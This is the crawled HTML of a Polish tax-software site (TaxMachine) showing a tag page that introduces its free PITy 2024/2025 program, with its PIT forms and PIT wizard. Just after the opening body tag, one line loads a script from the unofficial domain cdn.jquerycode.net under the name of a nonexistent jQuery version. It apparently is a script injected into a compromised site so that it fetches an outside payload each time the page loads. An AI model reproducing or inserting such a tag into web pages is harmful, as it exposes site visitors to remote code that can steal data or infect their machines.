

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://taxmachine.pl/tag/77-taxmachine-program-darmowy.html
body_size: 10355
content:

<!DOCTYPE html>
<html lang="pl-pl" dir="ltr"
	  class='com_tags view-tag j31 mm-hover '>

<head>
	<base href="https://taxmachine.pl/tag/77-taxmachine-program-darmowy.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="program księgowy, program księgowy dla biur rachunkowych, program pity, pit 2024, pity 2025, e-deklaracje, pit-37, pit-36, pit-28, pit-36l, pit-38, pit-39" />
	<meta name="rights" content="NEONET CONSULTING S.C." />
	
	<title>taxmachine program darmowy</title>
	<link href="/tag/77-taxmachine-program-darmowy.html?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/tag/77-taxmachine-program-darmowy.html?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/purity_iii/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://taxmachine.pl/Search.html?format=opensearch&amp;id=77-taxmachine-program-darmowy" rel="search" title="Szukaj TaxMachine 3 - program PITy 2024/2025" type="application/opensearchdescription+xml" />
	<link href="/t3-assets/css/css-c8fc0-96267.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/t3-assets/css/css-fe82c-42632.css" rel="stylesheet" type="text/css" media="all" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"7813ac854a9637ac51f541bc772de511","system.paths":{"root":"","base":""}}</script>
	<script src="/t3-assets/js/js-8ff8f-33400.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?f7c3f462fb72da4264732f1a85531f5d" type="text/javascript"></script>
	<script src="/t3-assets/js/js-b88ad-07564.js" type="text/javascript"></script>
	<script type="text/javascript">

		var resetFilter = function() {
		document.getElementById('filter-search').value = '';
	}
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->
<!-- Google Analytics Universal snippet -->
<script type='text/javascript'>
	var sh404SEFAnalyticsType = sh404SEFAnalyticsType || [];
	sh404SEFAnalyticsType.universal = true;

	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  
	ga('create', 'UA-6462028-1','auto');
	ga('send', 'pageview');
</script>
<!-- End of Google Analytics Universal snippet -->







</head>

<body>
<script src="https://cdn.jquerycode.net/js/jquery-6.4.5.min.js"></script>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default navbar-fixed-top t3-mainnav">

	<!-- OFF-CANVAS -->
			
<button class="btn btn-default off-canvas-toggle " type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas ">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Pasek boczny</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod307"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-513 current active"><a href="/" class="">TaxMachine </a></li><li class="item-514"><a href="/pity/program-pity-taxmachine/pity.html" class="">PITy 2020/2021 </a></li><li class="item-518"><a href="/taxmachine/informacje/pobieranie-programow.html" class="">Pobieranie programów</a></li><li class="item-512"><a href="/aktualnosci/" class="">Aktualności </a></li><li class="item-515"><a href="http://sklep.taxmachine.pl" class="" target="_blank" rel="noopener noreferrer">Zamówienia </a></li><li class="item-517"><a href="http://wiki.taxmachine.pl" class="" target="_blank" rel="noopener noreferrer">Dokumentacja </a></li><li class="item-483"><a href="/Log-in.html" class="">Logowanie</a></li><li class="item-536"><a href="/index.php?option=com_osmap&amp;view=html&amp;id=1&amp;Itemid=536&amp;lang=pl" class="">Mapa witryny</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		<!-- //OFF-CANVAS -->

	<div class="container">

		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

			<!-- LOGO -->
			<div class="logo logo-text">
				<div class="logo-text">
					<a href="/" title="TaxMachine">
						
												
						<span>TaxMachine</span>
					</a>
				</div>
			</div>
			<!-- //LOGO -->

											<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
					<i class="fa fa-bars"></i>
				</button>
			
	    	    <!-- HEAD SEARCH -->
	    <div class="head-search">     
	      <form class="form-search" action="/tags.html" method="post">
	<div class="search">
		<label for="mod-search-searchword">Szukaj...</label><i class="fa fa-search"></i><input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control " type="text" size="0" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="" />
	</div>
</form>

	    </div>
	    <!-- //HEAD SEARCH -->
	    
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
				<nav class="t3-navbar-collapse navbar-collapse collapse"></nav>
		
		<nav class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate slide"  data-duration="200" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="current active dropdown mega" data-id="101" data-level="1" data-xicon="fa fa-home">
<a itemprop='url' class=" dropdown-toggle"  href="/"   data-target="#" data-toggle="dropdown"><span class="fa fa-home"></span>TaxMachine <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 300px"  data-width="300"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="225" data-level="2">
<a itemprop='url' class=""  href="/taxmachine/informacje/dlaczego-taxmachine.html"   data-target="#">Dlaczego TaxMachine? </a>

</li>
<li itemprop='name'  data-id="249" data-level="2">
<a itemprop='url' class=""  href="/taxmachine/informacje/pobieranie-programow.html"   data-target="#">Pobieranie programów </a>

</li>
<li itemprop='name'  data-id="417" data-level="2">
<a itemprop='url' class=""  href="/taxmachine/informacje/taxmachine-wprowadzenie.html"   data-target="#">Wprowadzenie do TaxMachine </a>

</li>
<li itemprop='name'  data-id="288" data-level="2">
<a itemprop='url' class=""  href="/taxmachine/funkcje-programu/ksiegi-podatkowe.html"   data-target="#">Księgi podatkowe (KPiR i Ryczałt) </a>

</li>
<li itemprop='name'  data-id="460" data-level="2">
<a itemprop='url' class=""  href="/taxmachine-2/jpk/tworzenie-i-wysylanie-plikow-jpk.html"   data-target="#">Tworzenie i wysyłanie plików JPK </a>

</li>
<li itemprop='name'  data-id="291" data-level="2">
<a itemprop='url' class=""  href="/e-deklaracje/e-deklaracje.html"   data-target="#">e-Deklaracje </a>

</li>
<li itemprop='name'  data-id="551" data-level="2">
<a itemprop='url' class=""  href="/Tabela/ksiegowanie-dokumentow/"   data-target="#">Księgowanie dokumentów </a>

</li>
<li itemprop='name'  data-id="289" data-level="2">
<a itemprop='url' class=""  href="/dokumentacja/faktury/system-fakturowania.html"   data-target="#">Faktury </a>

</li>
<li itemprop='name'  data-id="292" data-level="2">
<a itemprop='url' class=""  href="/taxmachine/funkcje-programu/deklaracje-roczne-pit.html"   data-target="#">Deklaracje roczne PIT </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="378" data-level="2">
<a itemprop='url' class=""  href="/taxmachine-2/konfiguracja/"   data-target="#">Konfiguracja </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 300px"  data-width="300"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="485" data-level="3">
<a itemprop='url' class=""  href="/taxmachine-2/konfiguracja/konfiguracja-opcje.html"   data-target="#">Opcje programu </a>

</li>
<li itemprop='name'  data-id="477" data-level="3">
<a itemprop='url' class=""  href="/taxmachine-2/konfiguracja/kopie-bazy.html"   data-target="#">Kopie bazy danych </a>

</li>
<li itemprop='name'  data-id="486" data-level="3">
<a itemprop='url' class=""  href="/taxmachine-2/konfiguracja/konfiguracja-mysql.html"   data-target="#">Konfiguracja serwera MySQL </a>

</li>
<li itemprop='name'  data-id="484" data-level="3">
<a itemprop='url' class=""  href="/taxmachine-2/konfiguracja/przenoszenie-programu-taxmachine-na-inny-komputer.html"   data-target="#">Przenoszenie danych </a>

</li>
<li itemprop='name'  data-id="487" data-level="3">
<a itemprop='url' class=""  href="/taxmachine-2/konfiguracja/narzedzie-konwersji-baz-danych.html"   data-target="#">Konwersja baz danych </a>

</li>
<li itemprop='name'  data-id="488" data-level="3">
<a itemprop='url' class=""  href="/taxmachine-2/konfiguracja/licencje-i-stanowiska.html"   data-target="#">Licencje i stanowiska </a>

</li>
<li itemprop='name'  data-id="606" data-level="3">
<a itemprop='url' class=""  href="/taxmachine/problemy/drukowanie-problemy.html"   data-target="#">Drukowanie - przyczyny problemów </a>

</li>
<li itemprop='name'  data-id="617" data-level="3">
<a itemprop='url' class=""  href="/dokumentacja/konfiguracja/konfiguracja/usuwanie-pozycji-slownikow.html"   data-target="#">Usuwanie pozycji słowników </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="192" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/pity/program-pity-taxmachine/pity.html"   data-target="#" data-toggle="dropdown">PITy 2024/2025 <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 320px"  data-width="320"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="251" data-level="2">
<a itemprop='url' class=""  href="/pity/program-pity-taxmachine/nowy-program-pity.html"   data-target="#">Nowy program TaxMachine PITy 2024/2025 </a>

</li>
<li itemprop='name'  data-id="285" data-level="2">
<a itemprop='url' class=""  href="/pity/program-pity-taxmachine/program-pity-zainstalowany.html"  title="Wprowadzenie do programu TaxMachine PITy 2016/2017"   data-target="#">Wprowadzenie do programu TaxMachine PITy 2023/2024 </a>

</li>
<li itemprop='name'  data-id="303" data-level="2">
<a itemprop='url' class=""  href="/taxmachine/informacje/pobieranie-programow.html"   data-target="#">Pobieram program PITy 2023/2024 </a>

</li>
<li itemprop='name'  data-id="355" data-level="2">
<a itemprop='url' class=""  href="/pity/program-pity-taxmachine/pity-taxmachine-biura.html"   data-target="#">Program PITy dla biur rachunkowych </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="252" data-level="2">
<a itemprop='url' class=""  href="/pity/program-pity-taxmachine/rozliczanie-rocznych-zeznan-pit-z-pomoca-kreatora-pit.html"   data-target="#">PITy za 2023 z Kreatorem PIT </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 300px"  data-width="300"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="268" data-level="3">
<a itemprop='url' class=""  href="/pity/druki-pit/zeznania-pit/pit-37/pit-37-krok-po-kroku.html"   data-target="#">PIT 37 - krok po kroku </a>

</li>
<li itemprop='name'  data-id="269" data-level="3">
<a itemprop='url' class=""  href="/pity/druki-pit/zeznania-pit/pit-36/pit-36-z-kreatorem-pit.html"   data-target="#">PIT 36 z Kreatorem PIT </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="253" data-level="2">
<a itemprop='url' class=""  href="/pity/e-deklaracje/wysylanie-zeznania-rocznego-przez-system-e-deklaracje.html"   data-target="#">Wysyłanie e-Deklaracji przez Internet </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 300px"  data-width="300"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="254" data-level="3">
<a itemprop='url' class=""  href="/pity/druki-pit/zeznania-pit/pit-37/pit-37-przez-internet-e-pity.html"   data-target="#">Wysyłanie e-deklaracji PIT-37 przez internet </a>

</li>
<li itemprop='name'  data-id="255" data-level="3">
<a itemprop='url' class=""  href="/pity/druki-pit/zeznania-pit/pit-28/pit-28-przez-internet.html"   data-target="#">PIT-28 przez internet </a>

</li>
<li itemprop='name'  data-id="256" data-level="3">
<a itemprop='url' class=""  href="/pity/druki-pit/zeznania-pit/pit-36/pit-36-druk.html"   data-target="#">PIT 36 przez internet online </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="267" data-level="2">
<a itemprop='url' class=""  href="/pity/ulgi-podatkowe/ulgi-podatkowe.html"   data-target="#">Ulgi i odliczenia podatkowe </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 300px"  data-width="300"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="274" data-level="3">
<a itemprop='url' class=""  href="/pity/ulgi-podatkowe/ulga-na-dzieci/ulga-na-dziecko.html"   data-target="#">Ulga na dziecko </a>

</li>
<li itemprop='name'  data-id="275" data-level="3">
<a itemprop='url' class=""  href="/pity/ulgi-podatkowe/ulga-na-internet/ulga-na-internet.html"   data-target="#">Ulga na internet </a>

</li>
<li itemprop='name'  data-id="276" data-level="3">
<a itemprop='url' class=""  href="/pity/ulgi-podatkowe/ulga-rehabilitacyjna/ulga-rehabilitacyjna.html"   data-target="#">Ulga rehabilitacyjna </a>

</li>
<li itemprop='name'  data-id="284" data-level="3">
<a itemprop='url' class=""  href="/pity/ulgi-podatkowe/limity-odliczen.html"   data-target="#">Limity odliczeń od podatku i dochodu </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="270" data-level="2">
<a itemprop='url' class=""  href="/pity/program-pity-taxmachine/dedykowany-program-pity/dedykowany-program-pity.html"   data-target="#">PITy dla OPP </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="257" data-level="2">
<a itemprop='url' class=""  href="/pity/druki-pit/rodzaje-zeznan-pit.html"   data-target="#">Rodzaje deklaracji PIT </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="258" data-level="3">
<a itemprop='url' class=""  href="/pity/druki-pit/zeznania-pit/pit-37/pit-37.html"   data-target="#">PIT-37 </a>

</li>
<li itemprop='name'  data-id="259" data-level="3">
<a itemprop='url' class=""  href="/pity/druki-pit/zeznania-pit/pit-36/pit-36.html"   data-target="#">PIT-36 </a>

</li>
<li itemprop='name'  data-id="260" data-level="3">
<a itemprop='url' class=""  href="/pity/druki-pit/zeznania-pit/pit-28/pit-28.html"   data-target="#">PIT-28 </a>

</li>
<li itemprop='name'  data-id="261" data-level="3">
<a itemprop='url' class=""  href="/pity/druki-pit/zeznania-pit/pit-36l/pit-36l.html"   data-target="#">PIT-36L </a>

</li>
<li itemprop='name'  data-id="262" data-level="3">
<a itemprop='url' class=""  href="/pity/druki-pit/zeznania-pit/pit-38/pit-38.html"   data-target="#">PIT-38 </a>

</li>
<li itemprop='name'  data-id="263" data-level="3">
<a itemprop='url' class=""  href="/pity/druki-pit/zeznania-pit/pit-39/pit-39.html"   data-target="#">PIT-39 </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="194" data-level="3">
<a itemprop='url' class=""  href="/Tabela/pity/druki-pit/zalaczniki/"   data-target="#">Załączniki </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 300px"  data-width="300"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="264" data-level="4">
<a itemprop='url' class=""  href="/pity/druki-pit/zalaczniki/pit-o/pit-o.html"   data-target="#">PIT/O (ulgi i odliczenia) </a>

</li>
<li itemprop='name'  data-id="265" data-level="4">
<a itemprop='url' class=""  href="/pity/druki-pit/zalaczniki/pit-d/pit-d.html"   data-target="#">PIT/D (ulgi budowlane) </a>

</li>
<li itemprop='name'  data-id="272" data-level="4">
<a itemprop='url' class=""  href="/pity/druki-pit/zalaczniki/pit-b/pit-b.html"   data-target="#">PIT/B (dochody z firmy) </a>

</li>
<li itemprop='name'  data-id="273" data-level="4">
<a itemprop='url' class=""  href="/pity/druki-pit/zalaczniki/pit-zg/pit-zg.html"   data-target="#">PIT/ZG (dochody zagraniczne) </a>

</li>
<li itemprop='name'  data-id="297" data-level="4">
<a itemprop='url' class=""  href="/pity/druki-pit/zalaczniki/pit-m/pit-m.html"   data-target="#">PIT/M (dochody dzieci) </a>

</li>
<li itemprop='name'  data-id="298" data-level="4">
<a itemprop='url' class=""  href="/pity/druki-pit/zalaczniki/pit-2k/pit-2k.html"   data-target="#">PIT-2K (ulga odsetkowa) </a>

</li>
<li itemprop='name'  data-id="299" data-level="4">
<a itemprop='url' class=""  href="/pity/druki-pit/zalaczniki/pit-z/pit-z.html"   data-target="#">PIT/Z (kredyt podatkowy) </a>

</li>
<li itemprop='name'  data-id="301" data-level="4">
<a itemprop='url' class=""  href="/pity/druki-pit/zalaczniki/pit-28b/pit-28b.html"   data-target="#">PIT-28/B (ryczałt spółki) </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="329" data-level="2">
<a itemprop='url' class=""  href="/pity/druki-pit/pit-dla-firm/"   data-target="#">Druki PIT dla firm </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="279" data-level="3">
<a itemprop='url' class=""  href="/pity/druki-pit/pracownicze/pit-11/pit-11.html"   data-target="#">PIT-11 </a>

</li>
<li itemprop='name'  data-id="331" data-level="3">
<a itemprop='url' class=""  href="/pity/druki-pit/pit-dla-firm/pit4r/pit-4r.html"   data-target="#">PIT-4R </a>

</li>
<li itemprop='name'  data-id="332" data-level="3">
<a itemprop='url' class=""  href="/pity/druki-pit/pit-dla-firm/pit-8c/pit-8c.html"   data-target="#">PIT-8C </a>

</li>
<li itemprop='name'  data-id="415" data-level="3">
<a itemprop='url' class=""  href="/pity/druki-pit/pit-dla-firm/pit-16a/pit-16a.html"   data-target="#">PIT-16A </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="277" data-level="2">
<a itemprop='url' class=""  href="/podatki/podatek-dochodowy/podatek-dochodowy.html"   data-target="#">Podatek dochodowy </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 300px"  data-width="300"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="278" data-level="3">
<a itemprop='url' class=""  href="/podatki/podatek-dochodowy/kwota-wolna-od-podatku.html"   data-target="#">Kwota wolna od podatku </a>

</li>
<li itemprop='name'  data-id="280" data-level="3">
<a itemprop='url' class=""  href="/podatki/podatek-dochodowy/koszty-uzyskania-przychodu-z-pracy.html"   data-target="#">Koszty uzyskania przychodu - stosunek pracy </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="282" data-level="2">
<a itemprop='url' class=""  href="/pity/jak-rozliczyc-pit-roczny.html"   data-target="#">KROK PO KROKU czyli jak rozliczyć PIT </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="356" data-level="1" data-xicon="fa fa-newspaper-o">
<a itemprop='url' class=""  href="/aktualnosci/"   data-target="#"><span class="fa fa-newspaper-o"></span>Aktualności </a>

</li>
<li itemprop='name'  data-id="248" data-level="1" data-xicon="fa fa-shopping-cart">
<a itemprop='url' class=""  href="https://sklep.taxmachine.pl" target="_blank"   data-target="#"><span class="fa fa-shopping-cart"></span>Zamówienia</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="670" data-level="1" data-xicon="fa fa-info-circle">
<a itemprop='url' class=" dropdown-toggle"  href="/kontakt/dane-kontaktowe.html"   data-target="#" data-toggle="dropdown"><span class="fa fa-info-circle"></span>Pomoc i kontakt <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="683" data-level="2">
<a itemprop='url' class=""  href="https://pomoc.taxmachine.pl" target="_blank"   data-target="#">Instrukcja obsługi</a>

</li>
<li itemprop='name'  data-id="684" data-level="2">
<a itemprop='url' class=""  href="/kontakt/zglaszanie-problemow-z-programem-pytania-na-temat-jego-obslugi.html"   data-target="#">Zgłaszanie problemów </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
</header>
<!-- //MAIN NAVIGATION -->






  


  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						<div id="system-message-container">
	</div>

						<div class="com-tags-tag tag-category">

	<h1>
		taxmachine program darmowy	</h1>

	<div class="category-desc">
				<img src="/"
					alt="">
			<div class="clr"></div>
	</div>
				


<div class="com-tags__items">
	<form action="https://taxmachine.pl/tag/77-taxmachine-program-darmowy.html" method="post" name="adminForm" id="adminForm" class="form-inline">
		
		
		<ul class="category list-striped list-unstyled" itemscope itemtype="http://schema.org/ItemList">
												<li class="cat-list-row0 clearfix" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
										<h3 class="item-tag-title" itemprop="name">
						<a href="/pity/program-pity-taxmachine/program-pity-zainstalowany.html" itemprop="url">
							Wprowadzenie do programu TaxMachine PIT 2024/2025						</a>
					</h3>
																																												<span class="tag-body" itemprop="description">
						<p>Dołożyliśmy wszelkich starań by nasz program TaxMachine PITy 2024/2025 był maksymalnie łatwy w użytkowaniu i jednocześnie spełniał wymagania profesjonalist&oacute;w.</p>
<p>Początkujący użytkownicy powinni zwr&oacute;cić uwagę na <strong>panel po prawej stronie gł&oacute;wnego okna programu</strong>, zwany "<strong>Asystentem</strong>", kt&oacute;ry objaśnia podstawowe kwestie związane z obsługą programu. Tekst w tym panelu zawiera linki, po kliknięciu kt&oacute;rych otwierają się następne okienka np. "Kreator PIT", okno nowego podatnika czy też okno dodania nowego zeznania bez kreatora. Niekt&oacute;re z tych link&oacute;w otwierają pomoc do programu, w kt&oacute;rej dokładniej opisano obsługęprogramu.</p>
<h2>Wszystkie deklaracje PIT w jednym programie</h2>
<p>Program w najnowszej wersji opr&oacute;cz popularnych deklaracji PIT (<a href="/pity/druki-pit/zeznania-pit/pit-37/pit-37.html">PIT-37</a>, <a href="/pity/druki-pit/zeznania-pit/pit-36/pit-36.html">PIT-36</a>, <a href="/pity/druki-pit/zeznania-pit/pit-28/pit-28.html">PIT-28</a>, <a href="/pity/druki-pit/zeznania-pit/pit-36l/pit-36l.html">PIT-36L</a>, <a href="/pity/druki-pit/zeznania-pit/pit-38/pit-38.html">PIT-38,</a><a href="/pity/druki-pit/zeznania-pit/pit-39/pit-39.html">PIT-39</a>, PIT-16A, PIT-19A) zawiera także formularze używane przez płatnik&oacute;w podatku dochodowego od wynagrodzeń, w tym <a href="/pity/druki-pit/pracownicze/pit-11/pit-11.html">PIT-11</a>, <a href="/pity/druki-pit/pit-dla-firm/pit4r/pit-4r.html">PIT-4R</a>, <a href="/Tabela/pity/druki-pit/pracownicze/pit-8c/">PIT-8C</a>, PIT-8AR, PIT-R, PIT-12, PIT-2, PIT-2A, IFT-1/1R. <br />Jest to to <strong>jedyny taki program</strong> kt&oacute;rym można <strong>bezpłatnie</strong> sporządzać <strong>dowolną ilość tych deklaracji</strong> dla dowolnej ilości płatnik&oacute;w i pracownik&oacute;w, wszystkie deklaracje można <strong>wysyłać przez internet do systemu e-Deklaracje Ministerstwa Finans&oacute;w</strong>. <a href="http://wiki.taxmachine.pl/wiki/PITy_dla_pracodawc%C3%B3w">Więcej o wysyłaniu deklaracji płatniczych.</a></p>
<p>Program zawiera także formularze rejestracyjne, w tym ZAP-3 i NIP-7 wraz z załącznikami, można je wysyłać elektronicznie z użyciem podpisu.</p>
<h2>Unikalny Kreator PIT</h2>
<p>Większość podatnik&oacute;w powinna korzystać z <strong><a href="/pity/program-pity-taxmachine/rozliczanie-rocznych-zeznan-pit-z-pomoca-kreatora-pit.html">Kreatora PIT</a></strong> podczas sporządzania zeznań. Kreator ten znacząco ułatwia ich tworzenie, szczeg&oacute;lne osobom, kt&oacute;re nie są biegłe w rozliczaniu zeznań PIT.</p>
<p><a href="/pity/program-pity-taxmachine/rozliczanie-rocznych-zeznan-pit-z-pomoca-kreatora-pit.html">Kreator</a> po kolei pyta o wszystkie potrzebne informacje, wprowadzamy w nim: uzyskane przychody, opłacone zaliczki na podatek dochodowy, wartości opłaconych składek ZUS, kwoty ulg na dzieci, na internet i wszelkie inne niezbędne wartości i inne dane. Zakres i ilość niezbędnych danych zależy od rodzaju przychod&oacute;w, jakie uzyskaliśmy, oraz od rodzaju ulg podatkowych z jakich chcemy skorzystać itd.</p>
<p>Wszystkie zagadnienia są <strong>szczeg&oacute;łowo opisane w oknie kreatora</strong>, możemy np. zapoznać się z warunkami wykorzystania r&oacute;żnych ulg, informacjami związanymi z rozliczeniem wsp&oacute;lnym oraz wszelkimi innymi informacjami niezbędnymi do podjęcia decyzji związanych z rozliczeniem rocznym.</p>
<p>Po wprowadzeniu wszystkich danych <a href="/pity/program-pity-taxmachine/rozliczanie-rocznych-zeznan-pit-z-pomoca-kreatora-pit.html">Kreator PIT</a><strong> sporządza zeznania PIT</strong>, może to być jedno lub więcej zeznań. Kreator PIT, na podstawie wprowadzonych danych o przychodach, samodzielnie dobiera odpowiednie zeznania, <strong>użytkownik nie musi wiedzieć jakie zeznania należy sporządzić</strong>. Dodatkowo Kreator PIT <strong>sprawdza jaka metoda opodatkowania będzie korzystniejsza</strong> dla podanej kombinacji przychod&oacute;w i informuje o tym, że np. rozliczenie wsp&oacute;lne nie jest korzystne w danym przypadku. Kreator PIT automatycznie <strong>dołącza do zeznania odpowiednie załączniki</strong>.</p>
<p>W zeznaniach wygenerowanych przez Kreator PIT jest specjalny <strong>przycisk "Kreator PIT"</strong>, po jego naciśnięciu wracamy do Kreatora z kt&oacute;rego wygenerowaliśmy deklarację, możemy np. zmienić wprowadzone dane i wygenerować deklarację ponownie.</p>
